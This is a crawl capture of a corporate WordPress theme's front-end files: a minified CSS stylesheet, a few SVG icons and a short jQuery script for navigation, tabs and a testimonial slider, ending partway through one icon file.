center;display:inline-block;font-weight:700;height:58px;line-height:58px;letter-spacing:0.05em;padding-right:70px;text-decoration:none;text-transform:uppercase}.am-button a:hover{filter:brightness(95%)}.has-white-color.am-button a{background-image:url('../images/btn-arrow-circle-white.svg');color:#fff}.am-offset-4{margin-top:4rem}@media (min-width:768px){.am-offset-4{margin-bottom:4rem;margin-top:-4rem}}.modal-xl{max-width:940px !important}.modal-dialog .close{box-shadow:none !important;opacity:1;outline:none !important;padding:20px;position:absolute;right:0;top:0}.form-control{letter-spacing:0.02em}.wp-block-cover{background-position:center center;background-size:cover}.has-primary-color{color:#00a4e3}.has-primary-background-color{background-color:#00a4e3}.has-secondary-color{color:#20458c}.has-secondary-background-color{background-color:#20458c}.has-success-color{color:#7eb14b}.has-success-background-color{background-color:#7eb14b}.has-info-color{color:#dfe8e6}.has-info-background-color{background-color:#dfe8e6}.has-warning-color{color:#eedb79}.has-warning-background-color{background-color:#eedb79}.has-danger-color{color:#dc3545}.has-danger-background-color{background-color:#dc3545}.has-light-color{color:#aac6c2}.has-light-background-color{background-color:#aac6c2}.has-dark-color{color:#313131}.has-dark-background-color{background-color:#313131}.has-white-color{color:#fff}.has-white-background-color{background-color:#fff}.has-gray-100-color{color:#f8f9fa}.has-gray-100-background-color{background-color:#f8f9fa}.has-gray-200-color{color:#e9ecef}.has-gray-200-background-color{background-color:#e9ecef}.has-gray-300-color{color:#dcdcdc}.has-gray-300-background-color{background-color:#dcdcdc}.has-gray-400-color{color:#ced4da}.has-gray-400-background-color{background-color:#ced4da}.has-gray-500-color{color:#939393}.has-gray-500-background-color{background-color:#939393}.has-gray-600-color{color:#6c757d}.has-gray-600-background-color{background-color:#6c757d}.has-gray-700-color{color:#353e42}.has-gray-700-background-color{background-color:#353e42}.has-gray-800-color{color:#313131}.has-gray-800-background-color{background-color:#313131}.has-gray-900-color{color:#2a3134}.has-gray-900-background-color{background-color:#2a3134}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.am-main-nav{border-bottom:1px solid rgba(255, 255, 255, 0.2);font-size:0.929rem;font-weight:600;letter-spacing:0.01em;padding-bottom:0;padding-top:0;position:absolute;text-transform:uppercase;width:100%;z-index:1}@media (max-width:767px){.am-main-nav.am-open{background:#00a4e3}}.am-main-nav .navbar-toggler{border:none !important;box-shadow:none !important;outline:none !important}@media (max-width:767px){.am-main-nav .navbar-nav{padding-bottom:8.5rem}}.am-main-nav .navbar-nav:before{color:rgba(255, 255, 255, 0.5);content:'Main Menu';font-size:1.23rem;letter-spacing:0.01em;margin-bottom:0.7rem;text-transform:none}@media (min-width:768px){.am-main-nav .navbar-nav:before{display:none}}.am-main-nav .navbar-brand img{height:auto;opacity:1;padding-bottom:0.5rem;padding-top:0.5rem;width:52px;transition:all 0.3s}@media (max-width:767px){.am-main-nav.am-open .navbar-brand img{opacity:0}}.am-main-nav .nav-link,.am-main-nav .am-footer-sitemap a,.am-footer-sitemap .am-main-nav a{font-size:1.429rem;text-decoration:none !important}@media (min-width:768px){.am-main-nav .nav-link,.am-main-nav .am-footer-sitemap a,.am-footer-sitemap .am-main-nav a{font-size:0.929rem}}@media (min-width:992px){.am-main-nav .nav-link,.am-main-nav .am-footer-sitemap a,.am-footer-sitemap .am-main-nav a{padding:2.5rem 2.1rem !important}}.am-main-nav .navbar-nav .nav-link:hover,.am-main-nav .navbar-nav .am-footer-sitemap a:hover,.am-footer-sitemap .am-main-nav .navbar-nav a:hover{background:#00a4e3}.am-open .navbar-toggler-icon{background:url('../images/close.svg') no-repeat center center;background-size:16px 16px}body:not(.home) #am-main > .wp-block-cover:first-child,body:not(.home) #am-content > .wp-block-cover:first-child{position:absolute;width:100%}body:not(.home) #am-main > .wp-block-cover:first-child h1,body:not(.home) #am-content > .wp-block-cover:first-child h1,body:not(.home) #am-main > .wp-block-cover:first-child p,body:not(.home) #am-content > .wp-block-cover:first-child p{visibility:hidden}body:not(.home) #am-main > .wp-block-cover:first-child + .wp-block-cover,body:not(.home) #am-content > .wp-block-cover:first-child + .wp-block-cover{background-image:none !important}body:not(.home) #am-main > .wp-block-cover:first-child + .wp-block-cover .wp-block-cover__video-background,body:not(.home) #am-content > .wp-block-cover:first-child + .wp-block-cover .wp-block-cover__video-background{display:none}#am-main > .wp-block-cover h1,#am-content > .wp-block-cover h1{margin-bottom:0}#am-main > .wp-block-cover h1 + p,#am-content > .wp-block-cover h1 + p{margin-top:1.786rem}#am-main > .wp-block-cover .am-button,#am-content > .wp-block-cover .am-button{margin-top:2.571rem}#am-main > .wp-block-cover .wp-block-group.has-secondary-background-color,#am-content > .wp-block-cover .wp-block-group.has-secondary-background-color{position:relative;margin-bottom:8.5rem;margin-top:14rem;padding-bottom:4rem;padding-top:3.5rem}#am-main > .wp-block-cover .am-banner-line-vertical,#am-content > .wp-block-cover .am-banner-line-vertical{position:absolute;top:0}#am-main > .wp-block-cover .wp-block-group__inner-container:after,#am-content > .wp-block-cover .wp-block-group__inner-container:after{content:'';position:absolute;width:50px;height:1px;right:0;bottom:74px;background:rgba(255, 255, 255, 0.2);transform:rotate(180deg)}@media (min-width:992px){#am-main > .wp-block-cover .wp-block-group__inner-container:after,#am-content > .wp-block-cover .wp-block-group__inner-container:after{width:75px}}body.home #am-main > .wp-block-cover .wp-block-group.has-secondary-background-color,body.home #am-content > .wp-block-cover .wp-block-group.has-secondary-background-color{background-image:url('../images/home-banner-line-horizontal.png');background-position:right -100px bottom 107px;background-repeat:no-repeat;background-size:auto 1px;margin-bottom:0;margin-top:14rem;padding-bottom:4rem;padding-top:0}@media (min-width:992px){body.home #am-main > .wp-block-cover .wp-block-group.has-secondary-background-color,body.home #am-content > .wp-block-cover .wp-block-group.has-secondary-background-color{background-position:right -50px bottom 107px}}@media (min-width:1200px){body.home #am-main > .wp-block-cover .wp-block-group.has-secondary-background-color,body.home #am-content > .wp-block-cover .wp-block-group.has-secondary-background-color{background-position:right -40px bottom 107px}}body.home #am-main > .wp-block-cover .am-home-banner-line-vertical,body.home #am-content > .wp-block-cover .am-home-banner-line-vertical{margin-bottom:2rem}body.home #am-main > .wp-block-cover .am-home-banner-line-vertical img,body.home #am-content > .wp-block-cover .am-home-banner-line-vertical img{display:block;height:auto;margin-left:7px;width:1px}body.home #am-main > .wp-block-cover .wp-block-group__inner-container:after,body.home #am-content > .wp-block-cover .wp-block-group__inner-container:after{display:none}@media (max-width:767px){body.home #am-main > .wp-block-cover,body.home #am-content > .wp-block-cover{background-position:70% 50%;background-size:cover;background-repeat:no-repeat}}.wp-block-cover__video-background{position:absolute;object-fit:cover;height:100%;width:100%}.am-cover-video{height:100vh;overflow:hidden;width:100%}#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns{padding-bottom:4.5rem;padding-top:4.5rem}@media (min-width:768px){#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns{padding-bottom:10rem;padding-top:10rem}}@media (min-width:768px){#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h2,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h2{margin-bottom:0}}#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h2:after,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h2:after{background-color:#dcdcdc;content:'';display:block;height:1px;margin-top:2.857rem;width:60%}@media (min-width:768px){#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h2:after,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h2:after{display:none}}#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h5,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns h5{color:rgba(0, 0, 0, 0.8)}@media (min-width:768px){#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column{background:url('../images/line.svg') repeat-y 1rem center}}#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{}@media (min-width:768px){#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{background:none}}#am-content > .wp-block-cover:first-child + .wp-block-cover + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column p:last-child,body.home #am-content > .wp-block-cover:first-child + .wp-block-group > .wp-block-group__inner-container > .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column p:last-child{margin-bottom:0}.am-home-support .wp-block-columns{padding-bottom:16rem;padding-top:4.5rem}@media (min-width:576px){.am-home-support .wp-block-columns{padding-bottom:20rem}}@media (min-width:768px){.am-home-support .wp-block-columns{padding-bottom:10rem;padding-top:10rem}}@media (min-width:768px){.am-home-support .wp-block-columns h2{margin-bottom:0}}.am-home-support .wp-block-columns h2:after{background-color:#dcdcdc;content:'';display:block;height:1px;margin-top:2.857rem;width:60%}@media (min-width:768px){.am-home-support .wp-block-columns h2:after{display:none}}.am-home-support .wp-block-columns h5{color:rgba(0, 0, 0, 0.3)}@media (min-width:1200px){.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column{background:url('../images/line.svg') repeat-y 1rem center}}@media (min-width:768px){.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{background:url('../images/line.svg') repeat-y 0 center}}@media (min-width:1200px){.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column{background:none}}.am-home-support .wp-block-columns .wp-block-column:first-child + .wp-block-column + .wp-block-column p:last-child{margin-bottom:0}.am-products-cover{background-position:center top !important}.am-products{padding-bottom:8.033rem}@media (min-width:768px){.am-products{padding-bottom:11.643rem}}.am-products h2{margin:4.5rem 0 1.712rem}@media (min-width:768px){.am-products h2{margin-top:6.5rem}}.am-products .am-product-heading-button{background:rgba(22, 32, 35, 0.6);margin-top:1.288rem;cursor:pointer}.am-products .am-product-heading-button > img{height:auto;width:66px}.am-products .am-product-heading-button .am-product-heading-button-text{font-size:1.071rem;font-weight:700;opacity:0.7;padding:0 2.357rem;text-transform:uppercase}.am-products .am-product-heading-button .am-product-heading-indicator{margin-right:1.786rem}.am-products .am-product-heading-button .am-product-heading-indicator img + img{display:none}.am-products .am-product-heading-button[aria-expanded="true"] .am-product-heading-indicator img{display:none}.am-products .am-product-heading-button[aria-expanded="true"] .am-product-heading-indicator img + img{display:inline}.am-products .am-product-collapse div{padding:2.56rem 1.571rem}@media (min-width:1200px){#am-products-1{margin-right:3rem}}@media (min-width:1200px){#am-products-2{margin-left:3rem}}.am-product-learn-more{background:url('../images/arrow-teal.svg') no-repeat right center;box-shadow:none !important;display:inline-block;font-weight:700;letter-spacing:0.05em;margin-top:3.5rem;outline:none !important;padding-right:2.5rem;text-decoration:none !important;text-transform:uppercase;width:auto}.am-service-learn-more{background:url('../images/btn-arrow-circle.svg') no-repeat right center;height:58px;line-height:58px;padding-right:5.5rem}.am-services-cover{background-position:center top !important;background-color:#353e42 !important;background-repeat:no-repeat !important;background-size:100% auto !important}@media (max-width:767px){.am-services-cover{background:#353e42 !important}}.am-services-tabs-wrap{background:#2a3134}@media (min-width:1200px){.am-services-tabs-wrap.active{background:linear-gradient(90deg, #353e42 0%, #353e42 49.9%, #2a3134 50%, #2a3134 100%)}}.am-services-tabs-wrap .container,.am-services-tabs-wrap #am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.am-services-tabs-wrap #am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.am-services-tabs-wrap .wp-block-cover:not( .alignfull) .wp-block-cover__inner-container,.wp-block-cover:not( .alignfull) .am-services-tabs-wrap .wp-block-cover__inner-container{padding-left:0;padding-right:0}@media (min-width:768px){.am-services-tabs-wrap .container,.am-services-tabs-wrap #am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.am-services-tabs-wrap #am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.am-services-tabs-wrap .wp-block-cover:not( .alignfull) .wp-block-cover__inner-container,.wp-block-cover:not( .alignfull) .am-services-tabs-wrap .wp-block-cover__inner-container{padding-left:12px;padding-right:12px}}.am-services-tabs-wrap .nav{background:#2a3134}.am-services-tabs-wrap .nav .nav-item{width:100%}@media (min-width:768px){.am-services-tabs-wrap .nav .nav-item{width:auto}}.am-services-tabs-wrap .nav .nav-item .nav-link,.am-services-tabs-wrap .nav .nav-item .am-footer-sitemap a,.am-footer-sitemap .am-services-tabs-wrap .nav .nav-item a{color:#fff;letter-spacing:0.05em;padding:1.786rem 12px;text-decoration:none}@media (min-width:768px){.am-services-tabs-wrap .nav .nav-item .nav-link,.am-services-tabs-wrap .nav .nav-item .am-footer-sitemap a,.am-footer-sitemap .am-services-tabs-wrap .nav .nav-item a{padding:1.786rem 3rem}}@media (min-width:1200px){.am-services-tabs-wrap .nav .nav-item .nav-link,.am-services-tabs-wrap .nav .nav-item .am-footer-sitemap a,.am-footer-sitemap .am-services-tabs-wrap .nav .nav-item a{padding:1.786rem 6.857rem}}@media (min-width:1200px){.am-services-tabs-wrap .nav .nav-item:first-child .nav-link,.am-services-tabs-wrap .nav .nav-item:first-child .am-footer-sitemap a,.am-footer-sitemap .am-services-tabs-wrap .nav .nav-item:first-child a{padding-left:0}}.am-services-tabs-wrap .nav .nav-item .nav-link.active,.am-services-tabs-wrap .nav .nav-item .am-footer-sitemap a.active,.am-footer-sitemap .am-services-tabs-wrap .nav .nav-item a.active,.am-services-tabs-wrap .nav .nav-item.show .nav-link,.am-services-tabs-wrap .nav .nav-item.show .am-footer-sitemap a,.am-footer-sitemap .am-services-tabs-wrap .nav .nav-item.show a{color:#00a4e3;font-weight:600}.am-services-wrap{color:#fff}.am-services-wrap .am-services-tab-intro{margin-top:3.5rem}.am-services-wrap .am-service-collapse-wrap{border-bottom:1px solid rgba(255, 255, 255, 0.12);padding-bottom:1.607rem;padding-top:1.607rem}.am-services-wrap .am-service-accordion{margin-bottom:7rem}.am-services-wrap .am-service-accordion:first-child{margin-top:4rem}.am-services-wrap .am-service-heading-button{cursor:pointer;padding-bottom:1rem;padding-top:1rem}.am-services-wrap .am-service-heading-button .am-service-heading-indicator{display:inline-block;padding-left:1rem}@media (min-width:768px){.am-services-wrap .am-service-heading-button .am-service-heading-indicator{margin-right:1.357rem}}.am-services-wrap .am-service-heading-button .am-service-heading-indicator img + img{display:none}.am-services-wrap .am-service-heading-button[aria-expanded="true"] .am-service-heading-indicator img{display:none}.am-services-wrap .am-service-heading-button[aria-expanded="true"] .am-service-heading-indicator img + img{display:inline-block}.am-services-wrap .am-service-heading-button-text{font-family:'Playfair Display', serif;font-size:1.571rem;font-weight:700}.am-services-wrap .am-service-collapse div{margin-bottom:2rem}.am-team{background:#353e42;color:#fff;padding:7.143rem 0 2rem}.am-team h2{margin-bottom:2rem}.am-team .am-team-member{box-shadow:none !important;display:block;margin-bottom:2.5rem;outline:none !important;text-decoration:none}@media (min-width:992px){.am-team .am-team-member{margin-bottom:5rem}}.am-team .am-team-member h4{color:#fff;margin-top:0.75rem}.am-team-member-title{color:#939393;line-height:1.4}.am-modal-content{background:#20458c;padding:20px 30px 30px}@media (min-width:768px){.am-modal-content{width:90%;margin-left:10%;padding:5rem 10% 5rem 20%}}.am-modal-content .am-team-member-title{margin-bottom:3.42rem}.am-modal-content p{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:30px}.am-product-modal-content .am-modal-content{margin-left:0 !important;padding:20px !important;width:100% !important}.am-product-modal-content .am-modal-content h2{margin-top:0}.am-product-modal .modal-dialog .close{right:20px;top:30px}.am-service-modal .modal-dialog .close{right:0;top:0}#am-explainer-video .modal-dialog .close{z-index:2}.am-modal-image{display:none;height:auto;position:absolute;top:5rem;width:25%}@media (min-width:768px){.am-modal-image{display:block}}.am-blog-archive-title{margin-bottom:3.142rem;margin-top:7.143rem}.am-most-popular{margin-bottom:1rem;margin-top:6rem}.am-featured-blog-card{display:block;text-decoration:none !important}.am-featured-blog-card img{position:relative;z-index:1}.am-featured-blog-card .am-featured-blog-card-content{background:#7eb14b;color:#fff;left:10%;padding:1.5rem;position:absolute;width:40%;z-index:2}@media (min-width:768px){.am-featured-blog-card .am-featured-blog-card-content{left:5%;width:50%}}@media (min-width:1200px){.am-featured-blog-card .am-featured-blog-card-content{left:7%;padding:2.2rem;width:43%}}.am-featured-blog-card .am-featured-blog-card-date{color:rgba(255, 255, 255, 0.5);font-size:0.929rem;font-weight:700;text-transform:uppercase}.am-featured-blog-card .am-featured-blog-card-title{font-size:1.429rem;margin-bottom:1rem}@media (min-width:1200px){.am-featured-blog-card .am-featured-blog-card-title{font-size:2.143rem}}.am-featured-blog-card .am-featured-blog-card-excerpt{margin-bottom:1.5rem}.am-featured-blog-card .am-featured-blog-card-read-more{background:url('../images/btn-arrow-circle-blog-1.svg') no-repeat right center;background-size:44px 44px;display:none;font-size:0.786rem;font-weight:700;line-height:44px;padding-right:4rem;text-transform:uppercase}@media (min-width:768px){.am-featured-blog-card .am-featured-blog-card-read-more{display:inline-block}}.am-featured-blog-card-1{margin-top:24px}@media (min-width:768px){.am-featured-blog-card-1{margin-top:0}}.am-featured-blog-card-1 .am-featured-blog-card-content{background:#00a4e3}.am-featured-blog-card-1 .am-featured-blog-card-read-more{background-image:url('../images/btn-arrow-circle-blog-2.svg')}.am-secondary-blog-card,.am-tertiary-blog,.am-quaternary-blog-wrap{display:block;margin-top:24px;text-decoration:none}.am-secondary-blog-card{background:#20458c;color:#fff !important;padding:1.5rem}@media (min-width:1200px){.am-secondary-blog-card{padding:2.2rem}}.am-secondary-blog-card .am-secondary-blog-card-date{color:rgba(255, 255, 255, 0.5);font-size:0.929rem;font-weight:700;text-transform:uppercase}.am-secondary-blog-card .am-secondary-blog-card-title{font-size:1.429rem;margin-bottom:1rem}@media (min-width:1200px){.am-secondary-blog-card .am-secondary-blog-card-title{font-size:1.571rem}}.am-secondary-blog-card .am-secondary-blog-card-excerpt{margin-bottom:1.5rem}.am-secondary-blog-card .am-secondary-blog-card-read-more{background:url('../images/btn-arrow-circle-white.svg') no-repeat right center;background-size:44px 44px;display:none;font-size:0.786rem;font-weight:700;line-height:44px;padding-right:4rem;text-transform:uppercase}@media (min-width:768px){.am-secondary-blog-card .am-secondary-blog-card-read-more{display:inline-block}}.am-tertiary-blog{color:#313131 !important}.am-tertiary-blog .am-tertiary-blog-date{color:rgba(49, 49, 49, 0.5);font-size:0.929rem;font-weight:700;margin-top:1rem;text-transform:uppercase}.am-tertiary-blog .am-tertiary-blog-title{margin-bottom:0.25rem}.am-tertiary-blog .am-tertiary-blog-read-more{background:url('../images/arrow-teal.svg') no-repeat right center;background-size:auto 12px;color:teal !important;display:inline-block;font-size:0.786rem;font-weight:700;margin-top:1rem;padding-right:1.5rem;text-transform:uppercase}.am-quaternary-blog{color:#313131 !important;text-decoration:none}.am-quaternary-blog img{display:block;height:82px;margin-right:24px;width:82px}.am-quaternary-blog .am-quaternary-blog-title{margin-bottom:0}.am-quaternary-blog .am-quaternary-blog-read-more{color:#00a4e3 !important;display:inline-block;font-size:0.786rem;font-weight:700;margin-top:1rem;text-transform:uppercase}.am-quaternary-blog.am-quaternary-blog-border{border-bottom:1px solid #dfdfdf;margin-bottom:1.2rem;padding-bottom:1.2rem}.am-email-form-cover{padding-bottom:4.5rem;padding-top:4.5rem}@media (min-width:768px){.am-email-form-cover{padding-bottom:10rem;padding-top:10rem}}.am-email-form-cover h2{margin-bottom:1rem}.am-email-form-cover p{margin-bottom:4rem}.am-email-form{border:1px solid #fff}.am-email-form .form-control,.am-email-form .input-group-text{background:none !important;border:none !important}.am-email-form .form-control{color:#fff;height:auto;line-height:1.1;padding:0 1rem}.am-email-form .form-control::-webkit-input-placeholder{color:#fff}.am-email-form .form-control:-moz-placeholder{color:#fff}.am-email-form .form-control::-moz-placeholder{color:#fff}.am-email-form .form-control::-ms-input-placeholder{color:#fff}.am-email-form .input-group-text{padding:0.5rem}.am-footer{padding-bottom:1rem;padding-top:4.25rem}@media (min-width:768px){.am-footer{padding-bottom:2rem;padding-top:9.5rem}}.am-footer-contact strong{color:#00a4e3}.am-footer-contact p{line-height:2;margin-bottom:2rem}.am-footer-contact p + p{margin-bottom:0}.am-footer-contact figure{display:inline-block;margin-left:-4px}.am-footer-contact figure + figure{margin-left:0}.am-footer-contact img{height:auto;width:43px}.am-footer-contact a[href*="tel"]{color:inherit !important;text-decoration:none !important}.am-client-login{margin-top:3rem}@media (min-width:768px){.am-client-login{margin-top:0}}@media (min-width:1200px){.am-client-login{width:80%}}.am-client-login .am-client-login-form{text-align:right}.am-client-login .am-client-login-form .form-control{margin-bottom:1.667rem}.am-client-login .am-client-login-form .form-control + .form-control{margin-bottom:0.8rem}.am-client-login .am-client-login-form .am-client-login-submit{background:url('../images/arrow-teal.svg') no-repeat 100% 48%;font-size:0.929rem;font-weight:700;letter-spacing:0.05em;padding-right:2rem;text-decoration:none;text-transform:uppercase}.am-footer-sitemap-wrap{margin-top:3rem}@media (min-width:768px){.am-footer-sitemap-wrap{margin-top:0}}.am-footer-sitemap li{border-bottom:1px solid rgba(102, 102, 102, 0.2);padding-bottom:0.333rem;padding-top:0.333rem}.am-footer-sitemap a{color:#313131;font-weight:600;text-decoration:none !important;text-transform:uppercase}.am-footer-sitemap a:hover{background:#f3f3f3;color:#00a4e3}.am-subfooter{border-top:1px solid rgba(102, 102, 102, 0.2);color:#888;font-size:0.857rem;margin-top:4.5rem;padding:2.143rem 0}@media (min-width:768px){.am-subfooter{margin-top:7rem}}.am-subfooter p{margin-bottom:0}.am-subfooter a{font-weight:700}.am-testimonials-section{padding-top:66px;padding-bottom:66px;color:#fff;background:url('../images/testimonial-texture.png') no-repeat top center;background-size:cover}@media (min-width:992px){.am-testimonials-section{padding-top:150px;padding-bottom:150px}}.am-testimonials-section h2{font-family:'Poppins';font-style:normal;font-weight:300;font-size:18px;line-height:1.8;color:#fff}.am-testimonials-section p{font-family:'Poppins';font-style:normal;font-weight:bold;font-size:12px;line-height:30px;text-transform:uppercase;color:#dfe8e6}.am-testimonials-section .am-quote-col{position:relative}.am-testimonials-section .am-testimonial-logo{max-height:50px}.am-testimonials-section .am-slick-arrows{margin-top:2rem}.am-testimonials-section .am-slick-arrows li{cursor:pointer}.am-testimonials-section .am-slick-arrows li img{transform:scale(1);transition:transform 0.2s ease-in-out}.am-testimonials-section .am-slick-arrows li:hover img{transform:scale(1.1)}.am-testimonials-section .am-slick-arrows li + li{margin-left:10px}@media (min-width:992px){.am-testimonials-section .am-slick-arrows{margin-top:-2rem}}#gform_1{border:1px solid #fff}#field_1_1{margin-bottom:0}#field_1_1 .gfield_label{display:none !important}#input_1_1{background:none !important;border:none !important;box-shadow:none !important;outline:none !important;color:#fff;height:3.5rem;padding:0 1rem}#input_1_1::-webkit-input-placeholder{color:#fff}#input_1_1:-moz-placeholder{color:#fff}#input_1_1::-moz-placeholder{color:#fff}#input_1_1:-ms-input-placeholder{color:#fff}#gform_submit_button_1{background:url('../images/arrow-white.svg') no-repeat center center;height:36px;font-size:0;margin-right:8px;width:43px}#gform_confirmation_wrapper_1{color:#fff;text-align:center}body img.gform_ajax_spinner{display:none !important}/*# sourceMappingURL=am.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg
body_size: 353
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.11563 5.83301H12.8844C13.5005 5.83301 14 6.35436 14 6.99967C14 7.64499 13.5005 8.16634 12.8844 8.16634H1.11563C0.49948 8.16634 0 7.64499 0 6.99967C0 6.35436 0.49948 5.83301 1.11563 5.83301Z" fill="#00A4E3"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="5" width="14" height="4">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.11563 5.83301H12.8844C13.5005 5.83301 14 6.35436 14 6.99967C14 7.64499 13.5005 8.16634 12.8844 8.16634H1.11563C0.49948 8.16634 0 7.64499 0 6.99967C0 6.35436 0.49948 5.83301 1.11563 5.83301Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect width="14" height="14" transform="matrix(-1 0 0 1 14 0)" fill="#00A4E3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilgroup.com/wp-content/themes/ilgroup/images/arrow-teal.svg
body_size: 294
content:
<svg width="17" height="14" viewBox="0 0 17 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.6539 7.59756C16.9839 7.26753 16.9839 6.73247 16.6539 6.40244L11.2759 1.02445C10.9459 0.694429 10.4108 0.694429 10.0808 1.02445C9.75077 1.35447 9.75077 1.88954 10.0808 2.21956L14.8612 7L10.0808 11.7804C9.75077 12.1105 9.75077 12.6455 10.0808 12.9756C10.4108 13.3056 10.9459 13.3056 11.2759 12.9756L16.6539 7.59756ZM0 7.84507L16.0563 7.84507V6.15493L0 6.15493L0 7.84507Z" fill="#00A4E3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg
body_size: 424
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.5166 8.83884C21.6434 3.96569 13.712 3.96569 8.8389 8.83884C3.96575 13.712 3.96575 21.6434 8.8389 26.5165C13.712 31.3897 21.6434 31.3897 26.5166 26.5165C31.3897 21.6434 31.3897 13.712 26.5166 8.83884ZM9.62457 25.7308C5.18355 21.2898 5.18355 14.0655 9.62457 9.62451C14.0656 5.18349 21.2899 5.18349 25.7309 9.62451C30.1719 14.0655 30.1719 21.2898 25.7309 25.7308C21.2899 30.1719 14.0656 30.1719 9.62457 25.7308ZM21.9989 21.9989C21.7829 22.2149 21.4293 22.2149 21.2133 21.9989L17.6777 18.4633L14.1422 21.9989C13.9261 22.2149 13.5726 22.2149 13.3565 21.9989C13.1405 21.7828 13.1405 21.4293 13.3565 21.2132L16.8921 17.6777L13.3565 14.1421C13.1405 13.9261 13.1405 13.5725 13.3565 13.3565C13.5726 13.1404 13.9261 13.1404 14.1422 13.3565L17.6777 16.892L21.2133 13.3565C21.4293 13.1404 21.7829 13.1404 21.9989 13.3565C22.215 13.5725 22.215 13.9261 21.9989 14.1421L18.4634 17.6777L21.9989 21.2132C22.215 21.4293 22.215 21.7828 21.9989 21.9989Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://ilgroup.com/wp-content/themes/ilgroup/js/am.js?ver=6.9
body_size: 556
content:
jQuery( document ).ready( function( $ ) {

  // Enable client-side validation
  $( '.ginput_container input[aria-required="true"]' ).attr( 'required', 'required' );

  // Services tabs  background
  $( '#am-services-tabs .nav-link' ).on( 'shown.bs.tab', function( e ) {
    if ( $( e.target ).attr( 'id' ) == 'am-services-tab-0' ) {
      $( '.am-services-tabs-wrap' ).addClass( 'active' );
    } else {
      $( '.am-services-tabs-wrap' ).removeClass( 'active' );
    }
  });

  $( '#am-menu-main_menu' ).on( 'show.bs.collapse', function() {
    $( '.am-main-nav' ).addClass( 'am-open' );
  });

  $( '#am-menu-main_menu' ).on( 'hidden.bs.collapse', function() {
    $( '.am-main-nav' ).removeClass( 'am-open' );
  });

  if ( location.hash.length && $( 'a' + location.hash ).length ) {
    $( [document.documentElement, document.body] ).animate({
	      scrollTop: $( location.hash ).offset().top
	  }, 500);
	  $( location.hash ).trigger( 'click' );
  }

  $('.am-testimonials-slider').slick({
    fade: true,
    adaptiveHeight: true,
    prevArrow: $('.prev'),
    nextArrow: $('.next')
  });

});

// window.$clamp( jQuery( '.am-featured-blog-card-excerpt' ), { 'clamp': 1 });

--- FILE ---
content_type: image/svg+xml
request_url: https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg
body_size: 445
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
